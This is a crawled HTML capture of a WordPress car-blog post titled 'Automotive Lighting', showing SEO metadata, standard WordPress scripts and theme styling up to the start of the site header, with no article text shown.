

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.villagefordlincoln.com/automotive-lighting-5.html
body_size: 13948
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Automotive Lighting - villagefordlincoln.com</title>
	<link rel="canonical" href="https://www.villagefordlincoln.com/automotive-lighting-5.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Automotive Lighting - villagefordlincoln.com" />
	<meta property="og:description" content="In November 2020, 28 businesses launched the Zero Emission Transportation Association to advocate for insurance policies to advance 100% zero-emission automobiles by 2030. Volvo is aiming for half of its &hellip;" />
	<meta property="og:url" content="https://www.villagefordlincoln.com/automotive-lighting-5.html" />
	<meta property="og:site_name" content="villagefordlincoln.com" />
	<meta property="article:published_time" content="2020-12-25T17:31:14+00:00" />
	<meta property="article:modified_time" content="2021-06-18T02:58:43+00:00" />
	<meta property="og:image" content="https://live.staticflickr.com/248/529840780_88ad884673_b.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.villagefordlincoln.com/automotive-lighting-5.html","url":"https://www.villagefordlincoln.com/automotive-lighting-5.html","name":"Automotive Lighting - villagefordlincoln.com","isPartOf":{"@id":"https://www.villagefordlincoln.com/#website"},"primaryImageOfPage":{"@id":"https://www.villagefordlincoln.com/automotive-lighting-5.html#primaryimage"},"image":{"@id":"https://www.villagefordlincoln.com/automotive-lighting-5.html#primaryimage"},"thumbnailUrl":"https://live.staticflickr.com/248/529840780_88ad884673_b.jpg","datePublished":"2020-12-25T17:31:14+00:00","dateModified":"2021-06-18T02:58:43+00:00","author":{"@id":"https://www.villagefordlincoln.com/#/schema/person/b2c4594e74ad8012bb28af557cbf6b5b"},"breadcrumb":{"@id":"https://www.villagefordlincoln.com/automotive-lighting-5.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.villagefordlincoln.com/automotive-lighting-5.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.villagefordlincoln.com/automotive-lighting-5.html#primaryimage","url":"https://live.staticflickr.com/248/529840780_88ad884673_b.jpg","contentUrl":"https://live.staticflickr.com/248/529840780_88ad884673_b.jpg"},{"@type":"BreadcrumbList","@id":"https://www.villagefordlincoln.com/automotive-lighting-5.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.villagefordlincoln.com/"},{"@type":"ListItem","position":2,"name":"Automotive Lighting"}]},{"@type":"WebSite","@id":"https://www.villagefordlincoln.com/#website","url":"https://www.villagefordlincoln.com/","name":"villagefordlincoln.com","description":"The new standard Auto for the world","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.villagefordlincoln.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.villagefordlincoln.com/#/schema/person/b2c4594e74ad8012bb28af557cbf6b5b","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.villagefordlincoln.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","caption":"Author"},"url":"https://www.villagefordlincoln.com/author/colbyjames"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="villagefordlincoln.com &raquo; Feed" href="https://www.villagefordlincoln.com/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.villagefordlincoln.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.villagefordlincoln.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hitmag-fonts-css' href='https://www.villagefordlincoln.com/wp-content/themes/hitmag/css/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-font-awesome-css' href='https://www.villagefordlincoln.com/wp-content/themes/hitmag/css/all.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-style-css' href='https://www.villagefordlincoln.com/wp-content/themes/hitmag/style.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-magnific-popup-css' href='https://www.villagefordlincoln.com/wp-content/themes/hitmag/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://www.villagefordlincoln.com?display_custom_css=css&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.villagefordlincoln.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.villagefordlincoln.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.villagefordlincoln.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.villagefordlincoln.com/wp-json/wp/v2/posts/315" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.villagefordlincoln.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.villagefordlincoln.com/?p=315' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.villagefordlincoln.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.villagefordlincoln.com%2Fautomotive-lighting-5.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.villagefordlincoln.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.villagefordlincoln.com%2Fautomotive-lighting-5.html&#038;format=xml" />
		<style type="text/css">
			
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"] {
				background: #E74C3C;
			}

            .th-readmore {
                background: #E74C3C;
            }           

            a:hover {
                color: #E74C3C;
            } 

            .main-navigation a:hover {
                background-color: #E74C3C;
            }

            .main-navigation .current_page_item > a,
            .main-navigation .current-menu-item > a,
            .main-navigation .current_page_ancestor > a,
            .main-navigation .current-menu-ancestor > a {
                background-color: #E74C3C;
            }

            #main-nav-button:hover {
                background-color: #E74C3C;
            }

            .post-navigation .post-title:hover {
                color: #E74C3C;
            }

            .top-navigation a:hover {
                color: #E74C3C;
            }

            .top-navigation ul ul a:hover {
                background: #E74C3C;
            }

            #top-nav-button:hover {
                color: #E74C3C;
            }

            .responsive-mainnav li a:hover,
            .responsive-topnav li a:hover {
                background: #E74C3C;
            }

            #hm-search-form .search-form .search-submit {
                background-color: #E74C3C;
            }

            .nav-links .current {
                background: #E74C3C;
            }

            .is-style-hitmag-widget-title,
            .elementor-widget-container h5,
            .widgettitle,
            .widget-title {
                border-bottom: 2px solid #E74C3C;
            }

            .footer-widget-title {
                border-bottom: 2px solid #E74C3C;
            }

            .widget-area a:hover {
                color: #E74C3C;
            }

            .footer-widget-area .widget a:hover {
                color: #E74C3C;
            }

            .site-info a:hover {
                color: #E74C3C;
            }

            .wp-block-search .wp-block-search__button,
            .search-form .search-submit {
                background: #E74C3C;
            }

            .hmb-entry-title a:hover {
                color: #E74C3C;
            }

            .hmb-entry-meta a:hover,
            .hms-meta a:hover {
                color: #E74C3C;
            }

            .hms-title a:hover {
                color: #E74C3C;
            }

            .hmw-grid-post .post-title a:hover {
                color: #E74C3C;
            }

            .footer-widget-area .hmw-grid-post .post-title a:hover,
            .footer-widget-area .hmb-entry-title a:hover,
            .footer-widget-area .hms-title a:hover {
                color: #E74C3C;
            }

            .hm-tabs-wdt .ui-state-active {
                border-bottom: 2px solid #E74C3C;
            }

            a.hm-viewall {
                background: #E74C3C;
            }

            #hitmag-tags a,
            .widget_tag_cloud .tagcloud a {
                background: #E74C3C;
            }

            .site-title a {
                color: #E74C3C;
            }

            .hitmag-post .entry-title a:hover {
                color: #E74C3C;
            }

            .hitmag-post .entry-meta a:hover {
                color: #E74C3C;
            }

            .cat-links a {
                color: #E74C3C;
            }

            .hitmag-single .entry-meta a:hover {
                color: #E74C3C;
            }

            .hitmag-single .author a:hover {
                color: #E74C3C;
            }

            .hm-author-content .author-posts-link {
                color: #E74C3C;
            }

            .hm-tags-links a:hover {
                background: #E74C3C;
            }

            .hm-tagged {
                background: #E74C3C;
            }

            .hm-edit-link a.post-edit-link {
                background: #E74C3C;
            }

            .arc-page-title {
                border-bottom: 2px solid #E74C3C;
            }

            .srch-page-title {
                border-bottom: 2px solid #E74C3C;
            }

            .hm-slider-details .cat-links {
                background: #E74C3C;
            }

            .hm-rel-post .post-title a:hover {
                color: #E74C3C;
            }

            .comment-author a {
                color: #E74C3C;
            }

            .comment-metadata a:hover,
            .comment-metadata a:focus,
            .pingback .comment-edit-link:hover,
            .pingback .comment-edit-link:focus {
                color: #E74C3C;
            }

            .comment-reply-link:hover,
            .comment-reply-link:focus {
                background: #E74C3C;
            }

            .required {
                color: #E74C3C;
            }

            blockquote {
                border-left: 3px solid #E74C3C;
            }

            .comment-reply-title small a:before {
                color: #E74C3C;
            }
            
            .woocommerce ul.products li.product h3:hover,
            .woocommerce-widget-area ul li a:hover,
            .woocommerce-loop-product__title:hover {
                color: #E74C3C;
            }

            .woocommerce-product-search input[type="submit"],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce nav.woocommerce-pagination ul li a:focus,
            .woocommerce nav.woocommerce-pagination ul li a:hover,
            .woocommerce nav.woocommerce-pagination ul li span.current,
            .woocommerce span.onsale,
            .woocommerce-widget-area .widget-title,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt {
                background: #E74C3C;
            }
            
            .wp-block-quote,
            .wp-block-quote:not(.is-large):not(.is-style-large) {
                border-left: 3px solid #E74C3C;
            }		</style>
	<style id="kirki-inline-styles"></style></head>

<body class="wp-singular post-template-default single single-post postid-315 single-format-standard wp-embed-responsive wp-theme-hitmag th-right-sidebar">



<div id="page" class="site hitmag-wrapper">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner">

		
			
			<div class="hm-top-bar">
				<div class="hm-container">
					
											<div class="hm-date">18/01/2026</div>
					
					
					
				</div><!-- .hm-container -->
			</div><!-- .hm-top-bar -->

		
		
		<div class="header-main-area ">
			<div class="hm-container">
			<div class="site-branding">
				<div class="site-branding-content">
					<div class="hm-logo">
											</div><!-- .hm-logo -->

					<div class="hm-site-title">
													<p class="site-title"><a href="https://www.villagefordlincoln.com/" rel="home">villagefordlincoln.com</a></p>
